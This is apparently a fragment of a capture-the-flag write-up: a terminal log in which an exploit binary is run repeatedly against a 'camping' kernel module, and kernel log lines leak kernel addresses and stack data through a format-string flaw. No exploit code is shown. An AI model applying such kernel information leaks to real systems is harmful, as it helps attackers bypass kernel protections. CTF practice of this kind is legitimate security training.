 root@COMPFEST16:/$ ./exploit
[+] Device opened successfully, fd: 3
[    5.655484] camping: Hello, ffffffffc02646fa|ffffb31140243dec|0|0|0|69706d6163310100|6c6c6548203a676e|
root@COMPFEST16:/$ ./exploit
[+] Device opened successfully, fd: 3
[    7.378327] camping: Hello, ffffffffc02646fa|ffffb31140253dec|0|0|0|69706d6163310100|6c6c6548203a676e|6163310100202c6f|4820|
root@COMPFEST16:/$ ./exploit
[+] Device opened successfully, fd: 3
[    8.411782] camping: Hello, ffffffffc02646fa|ffffb3114025bdec|0|0|0|69706d6163310100|6c6c6548203a676e|6163310100202c6f|48203a676e69706d|6c2520|
root@COMPFEST16:/$ ./exploit
[+] Device opene[   10.248783] camping: Hello, ffffffffc02646fa|ffffb31140263dec|0|0|0|69706d6163310100|6c6c6548203a676e|6163310100202c6f|48203a676e69706d|6c25202c6f6c6c65||
d successfully, fd: 3
root@COMPFEST16:/$ ./exploit
[+] Device opened successfully, fd: 3
[   11.084655] camping: Hello, ffffffffc02646fa|ffffb3114026bdec|0|0|0|69706d6163310100|6c6c6548203a676e|6163310100202c6f|48203a676e69706d|6c25202c6f6c6c65|6c257c786c257c78|6c257c786c257c78|6c257c786c257c78|6c2|
root@COMPFEST16:/$ ./exploit
[+] Device opened successfully, fd: 3
[   11.946696] camping: Hello, ffffffffc02646fa|ffffb31140273dec|0|0|0|69706d6163310100|6c6c6548203a676e|6163310100202c6f|48203a676e69706d|6c25202c6f6c6c65|6c257c786c257c78|6c257c786c257c78|6c257c786c257c78|6c257c786c257c78|6c257c786c257c78|6c257c786c257c78|6c257c786c257|
root@COMPFEST16:/$